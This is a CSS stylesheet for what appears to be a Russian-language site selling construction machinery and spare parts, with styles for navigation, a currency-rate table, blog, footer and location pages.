	  #primary_all h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	
  
.exchange {margin-left: 0.5em;}
.exchange th {font-size: 1.1em; font-weight: normal; text-align: center;}
.exchange td {font-size: 1.0em; font-weight: normal; text-align: center;}
.exchange tr {height: 1.5em;}

.exchange .odd {
  background-color: #E1E1E1; /* желтый цвет для нечетных ячеек */
}

.exchange .even {
  background-color: #F4F4F4; /* синий цвет для четных ячеек */
}

.exchange .usd {
   background-color: #fffff2;
   color:#ff3300;
   font-weight: bold;
}

.exchange .eur {
   background-color: #ffdddd;
   color:#ff6600;
   font-weight: bold;
}
  

	#primary p { font-size: 1.4em; line-height: 1.5; margin: 0 0 1.6em; }
	#primary ul { margin: 0 0 1.6em 2px; list-style: none; }
		#primary ul li { font-size: 1.4em; line-height: 1.5; padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	#primary ol { margin: 0 0 0 30px; line-height: 1.5; font-size: 1.4em; }
		#primary ol li { margin: 1em 0 0; }
		#primary ol ul, #primary ul ul { font-size: 70%; margin-bottom: 0; }
	#primary dl { margin: 0 0 1em; font-size: 1.4em; }
	#primary h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	#primary h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	#primary .listing li h3 { font-size: 88%; }
	#primary h4 { margin: 0 0 1.5em; font-size: 1.3em; color: #600; line-height: 1.5; }
	#primary form { color: #000; font-size: 1.1em; }
	#primary p.description { margin-bottom: 0; }
	#primary blockquote { border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; color: #999; padding: 1.5em 15px 0.5em 76px; margin-bottom: 1.5em; background: #f5f5f0 url(/img/presentation/blockquote.gif) no-repeat 0 0; min-height: 64px; }
	#primary a.dateline { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
	#primary dd p, #primary li p { font-size: inherit; }
	#primary li dl { font-size: 85%; }
	#primary form legend { font-size: 1.1em; }
	#primary a.glossary:link, #primary a.glossary:visited { color: #000; }
	#primary a.glossary:hover, #primary a.glossary:focus { color: #600; }
	
	#primary a.glossarypdf:link, #primary a.glossarypdf:visited { color: #000; }
	#primary a.glossarypdf:hover, #primary a.glossarypdf:focus { color: #f60; }
	
	#primary dl.content-dl dd { margin-left: 10px; margin-bottom: 1.6em; padding-left: 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	.backtotop:after { content: " \2191"; }
	.pdf a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/pdf_icon.gif) no-repeat 0 50%; }
	.xls a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/xls_icon.gif) no-repeat 0 50%; }
	.doc a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/doc_icon.gif) no-repeat 0 50%; }
	.ua a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.ua strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.cn a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.cn strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.ru a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.ru strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.bel a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.bel strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.feed a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/feed_icon.gif) no-repeat 0 50%; }
	
	.metadata > * { line-height: 1.5; }
		.metadata dt a { font-weight: bold; }
	.metadata dd.date, .metadata dd.volume { margin-bottom: 0.8em; }
	#primary a:hover img { border: 1px solid #600; }
	#primary #photos a:hover img { border: 3px solid #600;  }
	.submit input { border: none; }
	
		#primary fieldset { background-color: #f5f5f0; border: 0; border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; margin: 1.5em 0 0; clear: left; padding: 0.75em 0 1em 15px; float: left; width: 411px; }
			#primary fieldset dl { line-height: 1.5; }
			#primary fieldset dt  { float: left; margin: 0 0.5em 0 0; }
			#primary fieldset input { border: none; }
		#primary legend { color: #600; text-transform: uppercase; font-weight: bold; font-size: 85%; margin: 0 0 0 5px; padding: 2px; background-color: #fff; letter-spacing: 0.1em; }
#secondary { width: 122px; margin-left: 456px; border-top: 5px solid #e5e5e5; padding: 15px 15px 4em; }
	#secondary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; font-size: 1.2em; line-height: 1.5; margin: 0 0 0.8em; }
	#secondary p { font-size: 1.2em; line-height: 150%; }
	#secondary dl { margin-bottom: 25px; }
	#secondary #photos a { border: 0; }
	#secondary a { border: 0; }
	#secondary dd.cta { margin-top: 0.8em; }
		#secondary dl a, #secondary ul a, #secondary p a { border-bottom: 1px solid #369; }
		#secondary dl a:hover, #secondary ul a:hover, #secondary p a:hover { border-bottom: 1px solid #600; }
	#secondary a img { border: 3px solid #efba46; margin: 0 0 5px; }
	#secondary a:hover img { border-color: #600; }
	#secondary ul { list-style: none; font-size: 1.2em; line-height: 150%; }
		#secondary ul li { padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; } 
		#secondary #photos li { padding-left: 0; background: none; }
		p.rssfeed { padding-bottom: 0.8em; }
			#secondary a.rsslink { background: transparent url(/img/presentation/rss_icon.gif) no-repeat 0 50%; padding: 2px 0 2px 20px; }
			.explanation { font-style: italic; }
			
		

		
#secondary h5 {margin: 0; font-size: 1.2em; text-transform: uppercase; color: #600; letter-spacing: 0.3em; line-height: 1.9;}
#secondary h5 a {color: #600; text-decoration: underline;;}
                           /* listing month */

#sectionsmenu {}
 #sectionsmenu li { color: #f90; font-weight: normal; }
 		#sectionsmenu li a:hover, #sections.menu li a:focus { background-image: none; }
		#sectionsmenu ul { display: none; }
		#sectionsmenu li ul {}
		#sectionsmenu li { /*margin: 0; */letter-spacing: 0; }
		#sectionsmenu li a {}
		#sectionsmenu li a:hover, #sectionsmenu li a:focus { color: #eb4; border-bottom: 1px solid #eb4;}
    	#sectionsmenu ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
  	   .jan #sectionsmenu li.jan a, .feb #sectionsmenu li.feb a, .mar #sectionsmenu li.mar a, .apr #sectionsmenu li.apr a, .may #sectionsmenu li.may a, .jun #sectionsmenu li.jun a, .jul #sectionsmenu li.jul a, .aug #sectionsmenu li.aug a, .sep #sectionsmenu li.sep a, .oct #sectionsmenu li.oct a, .nov #sectionsmenu li.nov a, .dec #sectionsmenu li.dec a { color: #f90; border-bottom: 2px solid #f90; }
	   
  #section_id li { color: #000; font-weight: normal; }
 		#section_id li a:hover, #sections.menu li a:focus { background-image: none; }
		#section_id ul { display: none; }
		#section_id li ul {}
		#section_id li { /*margin: 0; */letter-spacing: 0; }
		#section_id li a {}
		#section_id li a:hover, #section_id li a:focus { color: #990000; border-bottom: 1px solid #990000;}
    	#section_id ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
	   .one #section_id li.one a, 
	   .two #section_id li.two a, 
	   .three #section_id li.three a, 
	   .four #section_id li.four a, 
	   .five #section_id li.five a, 
	   .six #section_id li.six a, 
	   .seven #section_id li.seven a, 
	   .eight #section_id li.eight a, 
	   .nine #section_id li.nine a, 
	   .ten #section_id li.ten a, 
	   .eleven #section_id li.eleven a, 
	   .twelve #section_id li.twelve a, 
	   .thirteen #section_id li.thirteen a, 
	   .fourteen #section_id li.fourteen a, 
	   .rifteen #section_id li.rifteen a, 
	   .sixteen #section_id li.sixteen a, 
	   .seventeen #section_id li.seventeen a, 
	   .eighteen #section_id li.eighteen a, 
	   .nineteen #section_id li.nineteen a, 
	   .twenty #section_id li.twenty a, 
	   .twenty-one #section_id li.twenty-one a, 
	   .twenty-two #section_id li.twenty-two a,
	   .twenty-three #section_id li.twenty-three a,
	   .twenty-four #section_id li.twenty-four a { background-color: #ffffcc; color: #ff0000; border-bottom: 1px solid #ff0000; }




#navigation { position: absolute; left: 0; top: 0; width: 152px; border-top: 5px solid #b74c3d; padding: 15px 0 0; list-style: none; }
	#navigation li { font-size: 1.2em; text-transform: uppercase; letter-spacing: 0.1em; font-weight: normal; list-style: none; }
		#navigation li a { font-weight: normal; color: #fff; text-decoration: none; display: block; padding: 0.4em 15px 0.5em 15px; background: transparent url(/img/presentation/nav_anchor_bg.gif) no-repeat left bottom; border: 0; }
		#navigation li a:hover, #navigation li a:focus { background-color: #832; background-image: none; }
	    #navigation ul { display: none; }
		#navigation li ul { margin-bottom: 0; padding-bottom: 1em; background-color: #832; border-bottom: 1px solid #c54; }
			#navigation li li { /*margin: 0; */letter-spacing: 0; }
			#navigation li li a { border-bottom: 1px solid #fff; }
			#navigation li li a:hover, #navigation li li a:focus { color: #eb4; background-color: #832; border-bottom: 1px solid #eb4;}
		#navigation ul a { text-transform: none; font-size: 80%; padding-left: 25px; }
		
		.home #navigation li.home a, 
		.store #navigation li.store a, 
		.stoneinfo #navigation li.stoneinfo a, 
		.contactnew #navigation li.contactnew a, 
		.usetehno #navigation li.usetehno a, 
		.spare #navigation li.spare a, 
		.about #navigation li.about a, 
		.blog #navigation li.blog a, 
		.locations #navigation li.locations a, 
		.events #navigation li.events a, 
		.education #navigation li.education a, 
		.music #navigation li.music a,
		.press_room #navigation li.press_room a, 
		.shop #navigation .shop a, 
		.services #navigation li.services a, 
		.links #navigation li.links a { background-color: #000; background-image: none; }

		
		/* subnav */
		.home #navigation li.home li, 
		.spare #navigation li.spare li, 
		.about #navigation li.about li, 
		.blog #navigation li.blog li, 
		.locations #navigation li.locations li, 
		.events #navigation li.events li, 
		.education #navigation li.education li, 
		.music #navigation li.music li, 
		.press_room #navigation li.press_room li, 
		.services #navigation li.services li, 
		.links #navigation li.links li { padding: 0.15em 0 0.25em; background: #832 url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 15px 0.65em; }
		
		.home #navigation li.home li a:link, 
		.spare #navigation li.spare li a:link, 
		.about #navigation li.about li a:link, 
		.blog #navigation li.blog li a:link, 
		.locations #navigation li.locations li a:link, 
		.events #navigation li.events li a:link, 
		.education #navigation li.education li a:link, 
		.music #navigation li.music li a:link, 
		.press_room #navigation li.press_room li a:link,
		.links #navigation li.links li a:hover,
		.home #navigation li.home li a:visited, 
		.spare #navigation li.spare li a:visited, 
		.about #navigation li.about li a:visited, 
		.blog #navigation li.blog li a:visited, 
		.locations #navigation li.locations li a:visited, 
		.events #navigation li.events li a:visited, 
		.education #navigation li.education li a:visited, 
		.music #navigation li.music li a:visited, 
		.press_room #navigation li.press_room li a:visited, 
		.services #navigation li.services li a:link,
		.services #navigation li.services li a:visited,
		.links #navigation li.links li a:visited { display: inline; padding: 0; margin: 0 0 0.5em 25px; background-color: transparent; }
		
		
		.spare #navigation li.spare ul, 
		.about #navigation li.about ul, 
		.events #navigation li.events ul, 
		.education #navigation li.education ul, 
		.services #navigation li.services ul,
		.music #navigation li.music ul { display: block; padding-bottom: 0.5em; }
		
		.goals #navigation li li.goals a, 
		.history #navigation li li.history a, 
		.faq #navigation li li.faq a, 
		.structure #navigation li li.structure a, 
		.concerts #navigation li li.concerts a, 
		.festivals #navigation li li.festivals a, 
		.competitions #navigation li li.competitions a, 
		.music_schools #navigation li li.music_schools a, 
		.sct_exam #navigation li li.sct_exam a, 
		.ttct_exam #navigation li li.ttct_exam a, 
		.audio #navigation li li.audio a, 
		.video #navigation li li.video a, 
		.photography #navigation li li.photography a, 
		.sheet_music #navigation li li.sheet_music a, 
		.b_services #navigation li li.b_services a,
		.b_grille #navigation li li.b_grille a,
		.treoir #navigation li li.treoir a { color: #eb4; border-bottom: 1px solid #eb4; }

        .competitions #navigation strong { font-size: 0.9em; text-transform: none; color: #eb4; padding-left: 25px;}
		.concerts #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.mtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_agromash #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_taim #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_xingtai #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.festivals #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sany #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shehwa #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shantui #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.xcmg #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.zoomlion #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.changlin #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.fangyuan #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.hongda #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.ctz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sparehtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_services #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_grille #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		
			.dowland #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.sct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.ttct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.treoir #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.competitions #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
								   
								
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.press #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.analytics #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.archives #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.subscription #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.cnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.marketnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.item #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
															   

														 
		.blog #navigation li.blog ul { display: block; padding-bottom: 0.5em; }												 
		.analytics #navigation li li.analytics a, .mtz #navigation li li.mtz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_agromash #navigation li li.b_agromash a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_taim #navigation li li.b_taim a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_xingtai #navigation li li.b_xingtai a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .ctz #navigation li li.ctz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .shantui #navigation li li.shantui a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .xcmg #navigation li li.xcmg a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .kraz #navigation li li.kraz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .shehwa #navigation li li.shehwa a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .changlin #navigation li li.changlin a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .fangyuan #navigation li li.fangyuan a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .hongda #navigation li li.hongda a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
    	.analytics #navigation li li.analytics a, .sany #navigation li li.sany a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .zoomlion #navigation li li.zoomlion a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dowland #navigation li li.dowland a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dogovor #navigation li li.dogovor a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .cnews #navigation li li.cnews a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.marketnews #navigation li li.marketnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.cnews #navigation li li.cnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.show #navigation li li.show a { color: #eb4; border-bottom: 1px solid #eb4; }
		
		
#footerwrap { width: 100%; clear: both; background: #eb4 url(/img/presentation/footerwrap_border.gif) repeat-x 0 0; position: relative; top: -5px; }		
	#footer { width: 760px; margin: 0 auto; text-align: center; background: #eb4 url(/img/presentation/footer_border.gif) repeat-x 0 0; padding: 2em 0 3em; color: #630; }
	#footer ul { list-style: none; color: #000; font-size: 1.2em; margin: 0 0 4px; color: #630; }
		#footer li { display: inline; border-left: 1px solid #333; padding: 0 0 0 0.4em; margin: 0 0.2em 0 0; }
		#footer li:first-child { border: 0; padding-left: 0; }
		#footer a { color: #036; }
		#footer a:hover, #footer a:focus { color: #600; }
		
#navigation *, #footer * { font-weight: normal; font-style: normal; } /* just in case... */

/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #content { background: #fff url(/img/presentation/content_bg_home.gif) repeat-y 0 0; }
.home #primary { width: 456px; float: left; border-color: #222; padding: 0; }
	#welcome img { display: block; border-bottom: 5px solid #b7c699; }
#message { background-color: #000; padding: 9px 15px 1.5em; }
	#message h2 { text-indent: -2100px; background: #000 url(/img/presentation/home_message.gif) no-repeat 0 0; width: 350px; height: 45px; margin: 0 0 12px; border: 0; }
	html[lang="ga"] #message h2 { background: #000 url(/img/presentation/home_message_ga.gif) no-repeat 0 0; width: 403px; height: 49px; }
		#message h2 em { text-transform: lowercase; font-variant: small-caps; font-style: normal; letter-spacing: 0.1em; }
	#message a { display: block; width: 198px; height: 25px; text-indent: -2100px; background: #000 url(/img/presentation/home_message_learnmore.gif) no-repeat 0 0;  margin: 0 0 4px; border: 0; }
	html[lang="ga"] #message a { width: 223px; height: 27px; background: #000 url(/img/presentation/home_message_learnmore_ga.gif) no-repeat 0 0; }
	#message a:hover, #message a:focus, #message a:active { background-position: 0 -25px; }
	html[lang="ga"] #message a:hover, html[lang="ga"] #message a:focus, html[lang="ga"] #message a:active { background-position: 0 -27px; }
	/*\*/ #message a:focus, #message a:active { overflow: hidden; } /**/
#landings { background: #cda url(/img/presentation/border_ab8.gif) repeat-y 228px 0; border-top: 15px solid #cda; border-bottom: 15px solid #cda; width: 456px; float: left;  margin: 0 0 15px; }
	#landings ul { list-style: none; margin: 0; }
	#landings ul#row1 { background: transparent url(/img/presentation/landings_row1_bg.gif) no-repeat left bottom; float: left; margin: 0 0 1em; padding: 0 0 0.5em; }
	#landings li { width: 197px; float: left; margin: 0 15px 0; }
	#primary #landings li { background-image: none; font-size: 100%; padding: 0; } 
		#landings dl { width: 198px; clear: left; float: left; margin: 0 0 1em; /*font-size: 1.2em;*/ }
		.home #primary li dl { font-size: 120%; }
			#landings dt { color: #600; font: normal 1.2em/1.2 "Lucida Grande", Georgia, 'Times New Roman', serif; text-transform: uppercase; letter-spacing: 0.1em; float: right; width: 122px; }
			#landings dt { text-indent: -2100px; width: 122px; height: 27px; }
			#landings li#forstudents dt { background: transparent url(/img/presentation/pump_headline.gif) no-repeat 0 0;}
			html[lang="ga"] #landings li#forstudents dt { background: transparent url(/img/presentation/forstudents_headline_ga.gif) no-repeat 0 0; height: 41px; }
			#landings li#forvisitors dt { background: transparent url(/img/presentation/bulldozers_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#forvisitors dt { background: transparent url(/img/presentation/forvisitors_headline_ga.gif) no-repeat 0 0; }
			#landings li#formusicians dt { background: transparent url(/img/presentation/front_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#formusicians dt { background: transparent url(/img/presentation/formusicians_headline_ga.gif) no-repeat 0 0; }
			#landings li#forjournalists dt { background: transparent url(/img/presentation/tractor_headline.gif) no-repeat 0 0;  }
			html[lang="ga"] #landings li#forjournalists dt { background: transparent url(/img/presentation/forjournalists_headline_ga.gif) no-repeat 0 0;  }
				#landings dd { margin-left: 76px; }
					#landings dd a { line-height: 1.25; }
				#landings dd.thumb { width: auto; margin-left: 0; }
				#landings dd.thumb img { float: left; }
#primary .callout { margin: 0 0 0 15px; /*border-right: 1px solid #ddc;*/ padding: 0 15px 3em 0; font-size: 120%; float: left; width: 198px; }
	.callout dt, .callout dd { margin-bottom: 0.8em; }
	.callout dd.posttitle { margin-bottom: 0; }
.snippet { padding: 2em 0 0; margin: 0 0 2em; border-top: 1px solid #ddc; }
	.snippet.first { padding-top: 0; border: 0; }
		#secondary .snippet dl { margin-bottom: 0.8em; }
.callout, .snippet dl, .snippet h3, .subpage #primary h3, .snippet p { font-size: 1.2em; line-height: 1.5; }
	.callout dt, .snippet h3, .subpage #primary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em;  }
		.posttitle a { font-style: italic; }


/*-------------------------------------------	
	Blog
-------------------------------------------*/
body.blog.post #primary h2 { border: none; margin-bottom: 0; }
body.blog #primary h3.first { border: 0;}
body.blog #primary h2.first { border: 0;}

body.blog #primary h3, h3.comments, .music #primary h3.comments { margin: 0; clear: left; padding: 3px 0 5px 0; font-size: 1.2em; border-top: 1px solid #ccc; /*border-bottom: 1px dashed #ccc;*/ }
body.blog #primary h3.date { margin: 0 0 15px; padding: 0 0 5px; font-size: 1.3em; font-weight: normal; text-transform: none; font-style: italic; border-bottom: 1px dashed #ddc; border-top: none; letter-spacing: normal; }
#primary img { margin: 0 15px 15px 0; padding: 2px; float: left; border: 1px solid #ddc; }
.blog.post #primary h3 { border-bottom: none; }
#comment_form { border-top: 1px dashed #ccc; }

#primary .listing li p { font-size: 95%; }

body.blog #primary p.cite { font-size: 1.2em; font-style: italic; color: #666; }

div.comment { margin-bottom: 1em; float: left; background-color: transparent; background-image: url(/img/presentation/giant_ddc_vert.gif); background-repeat: no-repeat; background-position: 137px 0; border-top: 1px dashed #ccc; padding: 10px 0 0; }
#primary div.comment dl { margin-right: 27px; float: left; width: 125px; font-size: 1.2em; font-style: italic; line-height: 150%; color: #600; }
div.comment div.comment_body { float: left; width: 274px; }
body.blog #primary div.comment div.comment_body p { font-size: 1.2em; }

#comment_form dl { width: 274px; float: left; font-size: inherit; }
#comment_form dl.identity { margin-right: 30px; width: 168px; }
#comment_form dt { margin: 15px 0 2px 0; font-style: italic; color: #666; }
#comment_form dt.submit { width: 54px; }
#comment_form input, #comment_form textarea { width: 100%; }


#primary .listing li dl { font-size: 1em; }
.listing li dd.thumb, .listing li dt.thumb { float: none; }

.blog .metadata dt.date { margin-bottom: 0; }
.dateindex { font-size: 0.8em; color: #600; }
.dateindexlead { font-size: 1.0em;; }
.dateindex a { font-size: 1.3em; }
.blog .metadata dt.location { margin-bottom: 0.8em; }
.blog .metadata dt.location a { font-weight: normal; }

.blog .landing .listing li.first { border-top: 1px dashed #ccc; }
.blog .landing .listing li.first h3 { padding-top: 1.5em; }
/*-------------------------------------------	
	Blog Archive
-------------------------------------------*/
#primary ul.listing { margin: 0; padding: 0; }
#primary ul.listing li { margin-bottom: 15px; padding: 0 0 5px; padding: 0; clear: left; width: 426px; float: left; background: none; border-bottom: 1px dashed #ddc; }
	#primary ul.listing li ul { margin: 0 0 1.6em 2px;}
	#primary ul.listing li li { margin-bottom: 0; padding: 0 0 0 12px; clear: left; width: auto; float: none; background: transparent url(../img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; border-bottom:none; }
ul.listing li .date, ul.listing li .volume { margin: 0 0 1em; font-size: 1.0em; font-style: italic; color: #666; color: #600; }
ul.listing li.first { border: none; }
.post h2 { margin-bottom: 0; border-bottom: none; }

/*-------------------------------------------	
	Locations
-------------------------------------------*/
body.locations #primary h2#locations { text-indent: -2100px; background: transparent url(/img/presentation/locations_headline.gif) no-repeat 0 0; height: 33px; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 0.8em; }
#locationfinder { background-color: #ddc; padding: 1em 10px; float: left; width: 330px; }
	#locationfinder dt { margin: 1em 0 0.5em; border-top: 1px dashed #fff; padding: 0.5em 0 0; }
	#locationfinder dt.first { margin-top: 0; border: 0; }
		#locationfinder dt label { font-size: 70%; color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; }
		#locationfinder dd#onlyfield { float: left; width: 161px; margin: 0 5px 0 0; } 
		#locationfinder dd { font-size: 80%; position: relative; }
		#locationfinder dd select { width: 263px; font-size: 100%; }
		#locationfinder.process dd select { width: 264px; }
		#locationfinder dd.jumpout { font-style: italic; margin: 0.6em 0 0; width: 328px; }
		img#spinner { float: none; position: absolute; right: 15px; top: -2px; }

.locations #secondary dl { margin-bottom: 0.8em; }
		
 		#map { border: 0; background-color: #ddc; padding: 10px; margin: 0 0 1em; clear: left; }
	 	#map img { border: 1px solid #fff; display: block; text-align: center;}
		
		#googlemapholder { border: 15px solid #ddc; margin: 0; clear: left; display: none; }
		#googlemap { border: 1px solid #fff; margin: 0; width: 316px; height: 245px; display: none; }				
				#locationsinfo { line-height: 1.5; }
				#locationsinfo h3 { margin-bottom: 0; text-transform: none; letter-spacing: normal; }
				#locationsinfo span { font-size: 1.2em; display: block; }

			dd.jumpout a { font-style: normal; }
h3#regional { padding: 0 0 1.5em; border-bottom: 5px solid #ab8; margin: 0; }
table#key { background: transparent url(/img/presentation/key_table_bg.gif) repeat-y 0 0; width: 100%; font-size: 1.2em; color: #330; margin: 0; border-top: 10px solid #cda; border-bottom: 10px solid #cda; margin: 0 0 0.5em; border-collapse: separate; }	
	table#key th, table#centres th { display: none; }
	table#key td { padding: 2px 15px; background-color: transparent; border: 0; }
	table#key .icon { width: 45px; text-align: right; padding-left: 0; }
table#centres { background: transparent url(/img/presentation/centres_bg.gif) repeat-y 0 0; font-size: 1.2em; border-collapse: collapse; width: 198px; } 
	table#centres tr { vertical-align: top; margin: 0; padding: 0; }
	table#centres td { border: none; padding: 1.3em 0 0; margin: 0; }
	#centres .facilities, #centres .centre { background: transparent url(/img/presentation/table_border.gif) repeat-x 0 0; }
		#centres .facilities ul { list-style: none; background: transparent url(/img/presentation/regionalcentre_iconholder.gif) no-repeat 0 0; width: 46px; height: 46px; position: relative; margin-left: 1px; }
			#centres .facilities li { text-indent: -2100px; position: absolute; width: 12px; height: 12px; }
				#centres li.hall { background: transparent url(/img/presentation/performancehall_icon.gif) no-repeat 0 0; top: 0; left: 0; }
				#centres li.classroom { background: transparent url(/img/presentation/classroom_icon.gif) no-repeat 0 0; top: 0; left: 17px; }
				#centres li.archive { background: transparent url(/img/presentation/archive_icon.gif) no-repeat 0 0; top: 0; left: 34px; }				
				#centres li.bar { background: transparent url(/img/presentation/bar_icon.gif) no-repeat 0 0; top: 17px; left: 0; }
				#centres li.cafe { background: transparent url(/img/presentation/cafe_icon.gif) no-repeat 0 0; top: 17px; left: 17px; }
				#centres li.shop { background: transparent url(/img/presentation/shop_icon.gif) no-repeat 0 0; top: 17px; left: 34px; }
				#centres li.conference { background: transparent url(/img/presentation/conference_icon.gif) no-repeat 0 0; top: 34px; left: 0; }
				#centres li.studio { background: transparent url(/img/presentation/studio_icon.gif) no-repeat 0 0; top: 34px; left: 17px; }	
	#centres .centre { width: 101px; padding: 1em 15px 1em 21px; /*border-top: 1px solid #dda;*/ }
		#centres .centre dl { line-height: 1.5; margin: 0; }
			#centres .centre dd { font-style: italic; color: #666; }
